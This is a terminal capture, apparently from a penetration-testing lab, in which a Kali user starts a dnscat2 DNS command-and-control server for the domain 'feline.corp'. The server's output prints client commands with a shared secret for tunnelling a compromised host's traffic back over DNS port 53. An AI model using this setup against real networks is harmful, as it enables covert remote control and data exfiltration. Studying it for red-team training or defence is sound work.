 ┌──(kali㉿kali)-[~/Desktop/tools/dnscat2/server]
└─$ ruby dnscat2.rb feline.corp
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = feline.corp]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=bb3f67de8d46b0782d3e2804aac0f264 feline.corp
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=bb3f67de8d46b0782d3e2804aac0f264
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>